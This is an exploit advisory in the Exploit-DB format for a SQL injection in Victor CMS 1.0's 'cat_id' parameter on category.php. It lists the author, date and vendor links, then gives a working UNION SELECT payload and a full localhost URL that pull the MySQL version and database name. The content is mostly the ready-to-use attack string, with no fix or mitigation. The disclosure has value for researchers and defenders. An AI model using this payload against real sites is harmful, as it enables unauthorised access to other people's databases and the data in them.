 # Exploit Title: Victor CMS 1.0 - 'cat_id' SQL Injection
# Google Dork: N/A
# Date: 2020-05-19
# Exploit Author: Kishan Lal Choudhary
# Vendor Homepage: https://github.com/VictorAlagwu/CMSsite
# Software Link: https://github.com/VictorAlagwu/CMSsite/archive/master.zip
# Version: 1.0
# Tested on: Windows 10
Description: The GET parameter 'category.php?cat_id=' is vulnerable to SQL Injection
Payload: UNION+SELECT+1,2,VERSION(),DATABASE(),5,6,7,8,9,10+--
http://localhost/category.php?cat_id=-1+UNION+SELECT+1,2,VERSION(),DATABASE(),5,6,7,8,9,10+--
By exploiting the SQL Injection vulnerability by using the mentioned payload, an attacker will be able to retrieve the database name and version of mysql running on the server.